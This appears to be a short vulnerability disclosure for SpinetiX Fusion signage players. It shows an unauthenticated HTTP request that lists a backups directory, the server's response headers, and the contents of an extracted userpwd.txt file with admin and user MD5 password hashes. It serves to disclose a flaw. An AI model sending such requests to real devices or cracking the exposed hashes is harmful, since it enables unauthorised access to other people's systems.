 Case #10 – SpinetiX Fusion
Database Backup Disclosure
GET /content/files/backups/ HTTP/1.0
Host: 192.168.1.1
HTTP/1.1 200 OK
Date: Wed, 26 Aug 2020 15:57:40 GMT
Server: Apache/2.2.22 (Unix)
X-spinetix-firmware: 3.0.6-1.0.21932
X-raperca-version: 3.0.6-1.0.21912
X-spinetix-serial: 001d400027b8
X-spinetix-hw: BonsaiT
Content-Length: 636
Connection: close
Content-Type: text/html;charset=UTF-8
Index of /content/files/backups
Name Last modified Size Description
Parent Directory -
Custom1337Name.7z 25-Aug-2020 10:06 1.0M
Extracting the .7z shows userpwd.txt file, cat userpwd.txt:
admin:e10adc3949ba59abbe56e057f20f883e:file,program,activate,layout,playlist,model,slide,edit,admin::0
testingus:b874da212a62786181c66c5bbaabf425:file,program,activate,layout,playlist,model,slide,edit,admin:se:1
 